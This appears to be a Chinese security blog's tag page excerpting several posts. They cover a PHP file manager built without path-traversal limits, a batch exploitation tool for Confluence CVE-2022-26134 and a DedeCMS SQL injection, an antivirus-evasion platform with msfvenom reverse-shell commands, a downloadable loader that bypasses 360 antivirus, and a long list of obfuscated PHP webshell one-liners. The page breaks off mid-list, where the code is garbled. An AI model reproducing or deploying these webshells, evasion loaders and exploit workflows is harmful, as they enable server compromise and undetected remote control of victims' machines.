搜索到

19

篇与

网络安全

的结果

-

PHP文件管理器系统-单文件 文件管理器系统功能介绍与使用教程一、系统概述本文件管理器系统是一款基于单页PHP开发的轻量级文件管理工具,具备密码登录保护机制,支持对服务器任意目录下文件的创建、查看、编辑、删除等核心操作,同时提供灵活的目录导航与切换功能。系统采用简洁直观的界面设计,操作流程清晰,无需专业技术背景即可快速上手,适用于内部信任环境下的服务器文件管理工作。特别提醒:由于系统支持访问服务器任意目录,取消了路径穿越限制,存在较高安全风险,仅限内部信任环境使用,严禁部署在公网或对外开放访问。二、核心功能介绍2.1 安全登录机制密码保护:系统采用MD5加密方式验证访问密码,默认登录密码为“123456”,只有输入正确密码才能进入文件管理界面。登录状态管理:支持登录状态保持与主动退出功能,退出后需重新输入密码才能访问,防止未授权人员操作。2.2 灵活的目录管理目录导航:通过面包屑导航直观展示当前所在路径,支持点击任意层级目录快速跳转。路径切换:提供手动输入路径功能,可直接输入服务器绝对路径(如Linux的“/var/www/html”、Windows的“D:wwwroot”)切换至目标目录。返回上一级:文件列表顶部提供“返回上一级”入口,方便在目录层级间快速切换。2.3 完整的文件操作文件创建:可在当前目录下自定义文件名和内容,直接创建新文件(支持文本类文件)。文件查看:点击文件列表中的“查看”按钮,可直接展示文件内容,支持各类文本格式文件。文件编辑:点击“编辑”按钮进入文件编辑界面,修改内容后保存即可更新文件,操作实时生效。文件删除:支持单个文件删除,删除前会弹出确认提示,避免误操作;删除结果会实时反馈(成功/失败)。2.4 文件信息展示文件列表中清晰展示每个文件/目录的关键信息,包括:类型标识:通过图标和文字区分“目录”与“文件”。文件大小:自动将字节数转换为B/KB/MB/GB等易读单位。修改时间:展示文件最后修改的时间(格式:YYYY-MM-DD HH:MM:SS)。2.5 操作反馈机制系统对所有操作结果(如登录成功/失败、文件创建/更新/删除结果、目录访问权限问题等)提供明确的消息提示,成功操作显示绿色提示框,错误信息显示红色提示框,帮助用户快速定位问题。三、使用教程3.1 系统登录在浏览器中输入系统访问地址(如“http://你的服务器IP/file_manager.php”),进入登录页面。在登录页面的“密码”输入框中,输入默认密码“123456”。点击“登录”按钮,若密码正确则进入文件管理器主界面;若密码错误,页面会显示“密码错误!”的红色提示,需重新输入。3.2 目录导航与切换3.2.1 通过面包屑导航跳转主界面顶部的“当前路径”区域为面包屑导航,例如当前路径为“/var/www/html”,导航会显示“[系统根目录] / var / www / html”:点击“[系统根目录]”,可直接跳转至服务器系统根目录。点击“var”“www”等中间层级目录,可快速跳转到对应目录。3.2.2 手动输入路径切换在面包屑导航下方的路径输入框中,输入目标目录的绝对路径(例如Linux系统输入“/home/user/docs”,Windows系统输入“E:datafiles”)。点击“切换目录”按钮,系统会验证路径有效性: 若路径存在且可访问,会跳转至该目录并显示对应文件列表。 若路径不存在或无访问权限,页面会显示红色错误提示(如“目录不存在或无权限访问:xxx”)。3.2.3 返回上一级目录在文件列表顶部,点击“.. (返回上一级)”链接,即可跳转至当前目录的父目录。若当前处于系统根目录,则无此入口。3.3 文件创建先通过目录导航功能,切换至需要创建文件的目标目录(例如“/var/www/html”)。在“创建新文件”区域,填写“文件名”(如“test.txt”,需包含文件后缀),确保文件名不为空。在“文件内容”文本框中,输入文件需要保存的内容(支持任意文本内容)。点击“创建文件”按钮,系统会执行创建操作并反馈结果: 成功:显示绿色提示“文件创建成功:test.txt”,新文件会出现在当前目录的文件列表中。 失败:若文件名已存在,显示“文件已存在!”;若无目录写入权限,显示“文件创建失败(可能无写入权限):test.txt”。3.4 文件查看与编辑3.4.1 文件查看在目标目录的文件列表中,找到需要查看的文件(仅文件有“查看”按钮,目录无此操作)。点击文件右侧的“查看”按钮,系统会加载文件内容,并在页面中部显示“编辑文件”区域,展示文件的完整内容。3.4.2 文件编辑通过“查看”功能进入文件内容展示界面,或直接点击文件列表中的“编辑”按钮。在“文件内容”文本框中,对文件内容进行修改(支持全量编辑)。修改完成后,点击“保存修改”按钮,系统会更新文件内容并反馈结果: 成功:显示绿色提示“文件更新成功:test.txt”,文本框中保持修改后的内容。 失败:若文件不存在,显示“文件不存在或不是常规文件!”;若无写入权限,显示“文件更新失败(可能无写入权限):test.txt”。3.5 文件删除在目标目录的文件列表中,找到需要删除的文件,点击其右侧的“删除”按钮。系统会弹出确认提示框“确定要删除文件 xxx 吗?”,避免误操作: 点击“确定”:执行删除操作,成功则显示绿色提示“文件删除成功:xxx”,文件会从列表中移除;失败则显示红色提示(如权限不足)。 点击“取消”:取消删除操作,返回文件列表界面。3.6 系统退出在主界面右上角的“已登录”旁边,点击“退出登录”链接,系统会销毁当前登录状态,跳转至登录页面。退出后,若需再次访问,需重新输入密码。四、注意事项4.1 安全风险提示本系统取消了路径穿越限制,可访问服务器任意目录,严禁部署在公网环境,仅可在内部局域网或信任环境中使用。默认密码“123456”安全性较低,建议在使用前修改密码:找到代码中“$PASSWORD_HASH = 'e10adc3949ba59abbe56e057f20f883e';”这一行,将等号后的MD5值替换为自定义密码的MD5加密结果(可通过在线MD5加密工具生成)。避免使用本系统管理包含敏感信息的文件(如数据库配置文件、服务器密钥等),防止信息泄露。4.2 权限相关问题文件/目录操作失败多与权限相关,常见问题及解决方法:无目录写入权限:无法创建或修改文件,需通过服务器命令(如Linux的“chmod”命令)为目标目录赋予PHP进程可写入的权限。无文件删除权限:需确保PHP进程对目标文件拥有删除权限,可通过修改文件权限或所属用户组解决。无法访问目录:检查目录是否存在,以及PHP进程是否拥有该目录的读取权限。4.3 其他注意事项本系统主要支持文本类文件(如txt、php、html、css等)的编辑,对于二进制文件(如图片、视频、压缩包),不建议通过系统编辑,避免文件损坏。操作前请确认文件内容的重要性,删除操作不可逆,建议对重要文件提前备份。若系统提示“无法访问目录”或“文件操作失败”,可先检查路径正确性和权限设置,再进行后续操作。五、常见问题解答(FAQ)Q1:登录时提示“密码错误”,但确实输入了“123456”,怎么办?A1:可能是管理员已修改默认密码,需联系系统部署人员获取正确密码;若为自己部署,可检查代码中“$PASSWORD_HASH”对应的MD5值是否为“123456”的加密结果(正确MD5值为“e10adc3949ba59abbe56e057f20f883e”)。Q2:输入路径后提示“目录不存在或无权限访问”,如何解决?A2:首先确认路径是否正确(区分Linux和Windows的路径格式,Linux用“/”,Windows用“”);其次检查该目录是否存在于服务器中;最后确认PHP进程是否拥有该目录的访问权限,可通过服务器权限管理命令调整。Q3:创建文件时提示“文件已存在”,但文件列表中没有该文件,为什么?A3:可能是文件为隐藏文件(如Linux系统中以“.”开头的文件),系统当前未显示隐藏文件;也可能是文件名大小写问题(部分服务器文件系统区分大小写,如“Test.txt”和“test.txt”是两个不同文件)。Q4:编辑文件后保存,内容未更新,是什么原因?A4:主要原因是目标文件无写入权限,需为文件赋予PHP进程可写入的权限;此外,若文件在编辑过程中被其他程序修改,也可能导致保存失败,建议确认文件状态后重新尝试。第二款{cloud title="PHP文件管理系统" type="default" url="https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2025/11/24/1763964194.zip" password=""/}

PHP文件管理器系统-单文件 文件管理器系统功能介绍与使用教程一、系统概述本文件管理器系统是一款基于单页PHP开发的轻量级文件管理工具,具备密码登录保护机制,支持对服务器任意目录下文件的创建、查看、编辑、删除等核心操作,同时提供灵活的目录导航与切换功能。系统采用简洁直观的界面设计,操作流程清晰,无需专业技术背景即可快速上手,适用于内部信任环境下的服务器文件管理工作。特别提醒:由于系统支持访问服务器任意目录,取消了路径穿越限制,存在较高安全风险,仅限内部信任环境使用,严禁部署在公网或对外开放访问。二、核心功能介绍2.1 安全登录机制密码保护:系统采用MD5加密方式验证访问密码,默认登录密码为“123456”,只有输入正确密码才能进入文件管理界面。登录状态管理:支持登录状态保持与主动退出功能,退出后需重新输入密码才能访问,防止未授权人员操作。2.2 灵活的目录管理目录导航:通过面包屑导航直观展示当前所在路径,支持点击任意层级目录快速跳转。路径切换:提供手动输入路径功能,可直接输入服务器绝对路径(如Linux的“/var/www/html”、Windows的“D:wwwroot”)切换至目标目录。返回上一级:文件列表顶部提供“返回上一级”入口,方便在目录层级间快速切换。2.3 完整的文件操作文件创建:可在当前目录下自定义文件名和内容,直接创建新文件(支持文本类文件)。文件查看:点击文件列表中的“查看”按钮,可直接展示文件内容,支持各类文本格式文件。文件编辑:点击“编辑”按钮进入文件编辑界面,修改内容后保存即可更新文件,操作实时生效。文件删除:支持单个文件删除,删除前会弹出确认提示,避免误操作;删除结果会实时反馈(成功/失败)。2.4 文件信息展示文件列表中清晰展示每个文件/目录的关键信息,包括:类型标识:通过图标和文字区分“目录”与“文件”。文件大小:自动将字节数转换为B/KB/MB/GB等易读单位。修改时间:展示文件最后修改的时间(格式:YYYY-MM-DD HH:MM:SS)。2.5 操作反馈机制系统对所有操作结果(如登录成功/失败、文件创建/更新/删除结果、目录访问权限问题等)提供明确的消息提示,成功操作显示绿色提示框,错误信息显示红色提示框,帮助用户快速定位问题。三、使用教程3.1 系统登录在浏览器中输入系统访问地址(如“http://你的服务器IP/file_manager.php”),进入登录页面。在登录页面的“密码”输入框中,输入默认密码“123456”。点击“登录”按钮,若密码正确则进入文件管理器主界面;若密码错误,页面会显示“密码错误!”的红色提示,需重新输入。3.2 目录导航与切换3.2.1 通过面包屑导航跳转主界面顶部的“当前路径”区域为面包屑导航,例如当前路径为“/var/www/html”,导航会显示“[系统根目录] / var / www / html”:点击“[系统根目录]”,可直接跳转至服务器系统根目录。点击“var”“www”等中间层级目录,可快速跳转到对应目录。3.2.2 手动输入路径切换在面包屑导航下方的路径输入框中,输入目标目录的绝对路径(例如Linux系统输入“/home/user/docs”,Windows系统输入“E:datafiles”)。点击“切换目录”按钮,系统会验证路径有效性: 若路径存在且可访问,会跳转至该目录并显示对应文件列表。 若路径不存在或无访问权限,页面会显示红色错误提示(如“目录不存在或无权限访问:xxx”)。3.2.3 返回上一级目录在文件列表顶部,点击“.. (返回上一级)”链接,即可跳转至当前目录的父目录。若当前处于系统根目录,则无此入口。3.3 文件创建先通过目录导航功能,切换至需要创建文件的目标目录(例如“/var/www/html”)。在“创建新文件”区域,填写“文件名”(如“test.txt”,需包含文件后缀),确保文件名不为空。在“文件内容”文本框中,输入文件需要保存的内容(支持任意文本内容)。点击“创建文件”按钮,系统会执行创建操作并反馈结果: 成功:显示绿色提示“文件创建成功:test.txt”,新文件会出现在当前目录的文件列表中。 失败:若文件名已存在,显示“文件已存在!”;若无目录写入权限,显示“文件创建失败(可能无写入权限):test.txt”。3.4 文件查看与编辑3.4.1 文件查看在目标目录的文件列表中,找到需要查看的文件(仅文件有“查看”按钮,目录无此操作)。点击文件右侧的“查看”按钮,系统会加载文件内容,并在页面中部显示“编辑文件”区域,展示文件的完整内容。3.4.2 文件编辑通过“查看”功能进入文件内容展示界面,或直接点击文件列表中的“编辑”按钮。在“文件内容”文本框中,对文件内容进行修改(支持全量编辑)。修改完成后,点击“保存修改”按钮,系统会更新文件内容并反馈结果: 成功:显示绿色提示“文件更新成功:test.txt”,文本框中保持修改后的内容。 失败:若文件不存在,显示“文件不存在或不是常规文件!”;若无写入权限,显示“文件更新失败(可能无写入权限):test.txt”。3.5 文件删除在目标目录的文件列表中,找到需要删除的文件,点击其右侧的“删除”按钮。系统会弹出确认提示框“确定要删除文件 xxx 吗?”,避免误操作: 点击“确定”:执行删除操作,成功则显示绿色提示“文件删除成功:xxx”,文件会从列表中移除;失败则显示红色提示(如权限不足)。 点击“取消”:取消删除操作,返回文件列表界面。3.6 系统退出在主界面右上角的“已登录”旁边,点击“退出登录”链接,系统会销毁当前登录状态,跳转至登录页面。退出后,若需再次访问,需重新输入密码。四、注意事项4.1 安全风险提示本系统取消了路径穿越限制,可访问服务器任意目录,严禁部署在公网环境,仅可在内部局域网或信任环境中使用。默认密码“123456”安全性较低,建议在使用前修改密码:找到代码中“$PASSWORD_HASH = 'e10adc3949ba59abbe56e057f20f883e';”这一行,将等号后的MD5值替换为自定义密码的MD5加密结果(可通过在线MD5加密工具生成)。避免使用本系统管理包含敏感信息的文件(如数据库配置文件、服务器密钥等),防止信息泄露。4.2 权限相关问题文件/目录操作失败多与权限相关,常见问题及解决方法:无目录写入权限:无法创建或修改文件,需通过服务器命令(如Linux的“chmod”命令)为目标目录赋予PHP进程可写入的权限。无文件删除权限:需确保PHP进程对目标文件拥有删除权限,可通过修改文件权限或所属用户组解决。无法访问目录:检查目录是否存在,以及PHP进程是否拥有该目录的读取权限。4.3 其他注意事项本系统主要支持文本类文件(如txt、php、html、css等)的编辑,对于二进制文件(如图片、视频、压缩包),不建议通过系统编辑,避免文件损坏。操作前请确认文件内容的重要性,删除操作不可逆,建议对重要文件提前备份。若系统提示“无法访问目录”或“文件操作失败”,可先检查路径正确性和权限设置,再进行后续操作。五、常见问题解答(FAQ)Q1:登录时提示“密码错误”,但确实输入了“123456”,怎么办?A1:可能是管理员已修改默认密码,需联系系统部署人员获取正确密码;若为自己部署,可检查代码中“$PASSWORD_HASH”对应的MD5值是否为“123456”的加密结果(正确MD5值为“e10adc3949ba59abbe56e057f20f883e”)。Q2:输入路径后提示“目录不存在或无权限访问”,如何解决?A2:首先确认路径是否正确(区分Linux和Windows的路径格式,Linux用“/”,Windows用“”);其次检查该目录是否存在于服务器中;最后确认PHP进程是否拥有该目录的访问权限,可通过服务器权限管理命令调整。Q3:创建文件时提示“文件已存在”,但文件列表中没有该文件,为什么?A3:可能是文件为隐藏文件(如Linux系统中以“.”开头的文件),系统当前未显示隐藏文件;也可能是文件名大小写问题(部分服务器文件系统区分大小写,如“Test.txt”和“test.txt”是两个不同文件)。Q4:编辑文件后保存,内容未更新,是什么原因?A4:主要原因是目标文件无写入权限,需为文件赋予PHP进程可写入的权限;此外,若文件在编辑过程中被其他程序修改,也可能导致保存失败,建议确认文件状态后重新尝试。第二款{cloud title="PHP文件管理系统" type="default" url="https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2025/11/24/1763964194.zip" password=""/} -

-

GUI漏洞检测工具 -- Serein 一、工具介绍一款图形化、批量采集url、批量对采集的url进行各种nday检测的工具。可用于src挖掘、cnvd挖掘、0day利用、打造自己的武器库等场景。可以批量利用Actively Exploited Atlassian Confluence 0Day CVE-2022-26134和DedeCMS v5.7.87 SQL注入 CVE-2022-23337。二、安装与使用1、需要python3.7~3.9git clone https://github.com/W01fh4cker/Serein.gitcd Sereinpip3 install -r requirements.txtpython3 Serein.py2、点击左上角的软件配置配置fofa的email和key(注意不是密码,而是https://fofa.info/personalData下方的API KEY),然后就可以愉快地使用fofa搜索啦。注意:必须是fofa普通/高级/企业账号,因为fofa注册会员调用api需要消耗f币,如果您是注册会员请确保您有f币,否则无法查询!3、搜集完成之后,软件的同级目录下会生成urls.txt、修正后的url.txt、host.txt,分别保存采集的原始url、添加了http/https头的url、仅网站IP。4、完成一次扫描任务后,若要开启下一次扫描,请删除文件夹下urls.txt、修正后的url.txt、host.txt这三个文件。具体教程和下载:https://github.com/W01fh4cker/Serein

GUI漏洞检测工具 -- Serein 一、工具介绍一款图形化、批量采集url、批量对采集的url进行各种nday检测的工具。可用于src挖掘、cnvd挖掘、0day利用、打造自己的武器库等场景。可以批量利用Actively Exploited Atlassian Confluence 0Day CVE-2022-26134和DedeCMS v5.7.87 SQL注入 CVE-2022-23337。二、安装与使用1、需要python3.7~3.9git clone https://github.com/W01fh4cker/Serein.gitcd Sereinpip3 install -r requirements.txtpython3 Serein.py2、点击左上角的软件配置配置fofa的email和key(注意不是密码,而是https://fofa.info/personalData下方的API KEY),然后就可以愉快地使用fofa搜索啦。注意:必须是fofa普通/高级/企业账号,因为fofa注册会员调用api需要消耗f币,如果您是注册会员请确保您有f币,否则无法查询!3、搜集完成之后,软件的同级目录下会生成urls.txt、修正后的url.txt、host.txt,分别保存采集的原始url、添加了http/https头的url、仅网站IP。4、完成一次扫描任务后,若要开启下一次扫描,请删除文件夹下urls.txt、修正后的url.txt、host.txt这三个文件。具体教程和下载:https://github.com/W01fh4cker/Serein -



潮影在线免杀平台 {mtitle title="潮影在线免杀平台"/}潮影在线免杀平台: http://bypass.tidesec.com免杀专题文章及工具:https://github.com/TideSec/BypassAntiVirus平台功能目前平台主要实现了如下功能:shellcode免杀、windows提权辅助、杀软在线对比、常见提权命令、反弹shell命令。shellcode免杀shellocde免杀使用了多种shellcode加载方式,目前以Go语言实现为主,后期会加入Powershell、C、nim等语言,对shellcode的处理使用了随机变量、AES/RC4/多重Base64/Base85/异或算法、伪造签名、随机图标、免杀分离、条件触发等方式,在本地测试的时候效果还是不错的,但发现放到在线平台后,可能样本被上传的比较多,免杀效果就比较一般了。但目前来说过火绒和360卫士还是没有问题的。使用也比较方便,只需要从Cobaltstrike或Msfvenom生成shellcode,填写到shellcode框内,调整一些参数,便可以在线生成免杀的可执行文件。Cobaltstrike生成shellcode在Cobaltstrike中Attacks-packages-Payload Generator。然后选择好Listener之后,Output选C,下面选择x64,免杀效果更好。 查看生成的shellcode把内容都整个复制到潮影在线免杀平台的输入框里就可以。之后提交,等待几秒钟就可以下载了。Metasploit 生成shellcode生成64位的payload c语言文件msfvenom -p windows/x64/meterpreter/reverse_tcp -f c -o payload.c LHOST=1.1.1.1 LPORT=3333或者直接生成hex格式msfvenom -p windows/x64/meterpreter/reverse_tcp -f hex -o payload.c LHOST=1.1.1.1 LPORT=3333上面生成的shellcode都可以直接复制到潮影在线免杀平台,系统会自动处理后生成免杀程序。分别生成单exe和加载器 需要在cmd中运行 带上秘钥。windows提权辅助主要提供了Windows提权EXP在线搜索功能。使用方式:运行cmd命令systeminfo获取信息,粘贴systeminfo信息或只粘贴补丁信息到编辑框内。杀软在线对比在windows系统cmd中执行tasklist,将进程信息输入即可。Reverse Shell可快速生成各种反弹shell,如ncat、socat、bash、C、perl、php、powershell、python、ruby、golang、telnet等多种语言和程序,并可自定义进行base64编码等。没有一劳永逸的免杀,只有精益求精的绕过,后续平台也会继续更新完善,早日将更多语言、更多绕过姿势也都并入到平台中。

潮影在线免杀平台 {mtitle title="潮影在线免杀平台"/}潮影在线免杀平台: http://bypass.tidesec.com免杀专题文章及工具:https://github.com/TideSec/BypassAntiVirus平台功能目前平台主要实现了如下功能:shellcode免杀、windows提权辅助、杀软在线对比、常见提权命令、反弹shell命令。shellcode免杀shellocde免杀使用了多种shellcode加载方式,目前以Go语言实现为主,后期会加入Powershell、C、nim等语言,对shellcode的处理使用了随机变量、AES/RC4/多重Base64/Base85/异或算法、伪造签名、随机图标、免杀分离、条件触发等方式,在本地测试的时候效果还是不错的,但发现放到在线平台后,可能样本被上传的比较多,免杀效果就比较一般了。但目前来说过火绒和360卫士还是没有问题的。使用也比较方便,只需要从Cobaltstrike或Msfvenom生成shellcode,填写到shellcode框内,调整一些参数,便可以在线生成免杀的可执行文件。Cobaltstrike生成shellcode在Cobaltstrike中Attacks-packages-Payload Generator。然后选择好Listener之后,Output选C,下面选择x64,免杀效果更好。 查看生成的shellcode把内容都整个复制到潮影在线免杀平台的输入框里就可以。之后提交,等待几秒钟就可以下载了。Metasploit 生成shellcode生成64位的payload c语言文件msfvenom -p windows/x64/meterpreter/reverse_tcp -f c -o payload.c LHOST=1.1.1.1 LPORT=3333或者直接生成hex格式msfvenom -p windows/x64/meterpreter/reverse_tcp -f hex -o payload.c LHOST=1.1.1.1 LPORT=3333上面生成的shellcode都可以直接复制到潮影在线免杀平台,系统会自动处理后生成免杀程序。分别生成单exe和加载器 需要在cmd中运行 带上秘钥。windows提权辅助主要提供了Windows提权EXP在线搜索功能。使用方式:运行cmd命令systeminfo获取信息,粘贴systeminfo信息或只粘贴补丁信息到编辑框内。杀软在线对比在windows系统cmd中执行tasklist,将进程信息输入即可。Reverse Shell可快速生成各种反弹shell,如ncat、socat、bash、C、perl、php、powershell、python、ruby、golang、telnet等多种语言和程序,并可自定义进行base64编码等。没有一劳永逸的免杀,只有精益求精的绕过,后续平台也会继续更新完善,早日将更多语言、更多绕过姿势也都并入到平台中。 -



c++免杀绕过360,vt爆4个 {mtitle title="c++免杀绕过360"/}运行Python可以用在线Python 如: Lightly 生成c.ini使用须知: 把shellcode放在 encode.py 里,然后会生成一个名为sc.ini的文件 然后把cpp编译成exe,把exe和sc.ini放在同一个目录运行exe即可说明:1.把shellcode放在 encode.py 里2.然后把cpp编译成exe可以参考知乎文章 Visual Studio安装教程和使用Visual Studio编译CC++ 右键生成exe得到把exe和sc.ini放在同一个目录运行exe即可上线CS。替换好的Python:{cloud title="360-bypass-已经替换shellcode" type="default" url="https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/08/15/1660548481.zip" password=""/}生成好的exe和sc.ini{cloud title="生成好的exe" type="default" url="https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/08/15/1660548551.zip" password=""/}项目github地址:https://github.com/wz-wsl/360-bypass

c++免杀绕过360,vt爆4个 {mtitle title="c++免杀绕过360"/}运行Python可以用在线Python 如: Lightly 生成c.ini使用须知: 把shellcode放在 encode.py 里,然后会生成一个名为sc.ini的文件 然后把cpp编译成exe,把exe和sc.ini放在同一个目录运行exe即可说明:1.把shellcode放在 encode.py 里2.然后把cpp编译成exe可以参考知乎文章 Visual Studio安装教程和使用Visual Studio编译CC++ 右键生成exe得到把exe和sc.ini放在同一个目录运行exe即可上线CS。替换好的Python:{cloud title="360-bypass-已经替换shellcode" type="default" url="https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/08/15/1660548481.zip" password=""/}生成好的exe和sc.ini{cloud title="生成好的exe" type="default" url="https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/08/15/1660548551.zip" password=""/}项目github地址:https://github.com/wz-wsl/360-bypass -

干货|史上最全一句话木马 PHP<pre> <body> <? @system($_GET["cc"]); ?> </body> </pre> 可执行命令一句话普通一句话<?php eval($_POST[cc123]) ?><?php @eval($_POST['cc123']);?>PHP系列<?php $a = str_replace(x,"","axsxxsxexrxxt");$a($_POST["xindong"]); ?><?php $lang = (string)key($_POST);$lang($_POST['xindong']);?><?php $k="ass"."ert"; $k(${"_PO"."ST"} ['xindong']);?><?php $a = "a"."s"."s"."e"."r"."t"; $a($_POST["xindong"]); ?><?php @$_="s"."s"./*-/*-*/"e"./*-/*-*/"r"; @$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t"; @$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"} [/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>密码是 -7过狗一句话select '<?php @eval($_POST[cmd]);?>' into outfile 'C:/Inetpub/wwwroot/mysql-php/1.php' <?php $_=""; $_[+$_]++; $_=$_.""; $___=$_[+""];//A $____=$___; $____++;//B $_____=$____; $_____++;//C $______=$_____; $______++;//D $_______=$______; $_______++;//E $________=$_______; $________++;$________++;$________++;$________++;$________++;$________++;$________++;$________++;$________++;$________++;//O $_________=$________; $_________++;$_________++;$_________++;$_________++;//S $_=$____.$___.$_________.$_______.'6'.'4'.'_'.$______.$_______.$_____.$________.$______.$_______; $________++;$________++;$________++;//R $_____=$_________; $_____++;//T $__=$___.$_________.$_________.$_______.$________.$_____; $__($_("ZXZhbCgkX1BPU1RbMV0p")); ?> <?php $_REQUEST['a']($_REQUEST['b']); ?> <?php $t=$_GET['t']; $tt=$_GET['tt']; $s= t;$s($REQUEST[′cc123′]);?><?php$t=$GET[′t′];//t=tt$tt=$GET[′tt′];//tt=as$ttt=$GET[′ttt′];//ttt=sert$s= t;$s($REQUEST[′cc123′]);?><?php$t=$GET[′t′];//t=tt$tt=$GET[′tt′];//tt=as$ttt=$GET[′ttt′];//ttt=sert$s= t.$ttt; $s($_REQUEST['cc']);?> <?php $t=$_GET['t']; //t=tt $tt=$_GET['tt']; //tt=as $ttt=$_GET['ttt']; //ttt=s $tttt=$_GET['tttt']; //ttt=ert $s= t.$ttt.$tttt;$s($REQUEST[′cc′]);?><?php$t=$GET[′t′];//t=tt$tt=$GET[′tt′];//tt=as$ttt=$GET[′ttt′];//ttt=tttt$tttt=$GET[′tttt′];//ttt=sert$s= t.$ttt.$tttt;$s($REQUEST[′cc′]);?><?php$t=$GET[′t′];//t=tt$tt=$GET[′tt′];//tt=as$ttt=$GET[′ttt′];//ttt=tttt$tttt=$GET[′tttt′];//ttt=sert$s= t. 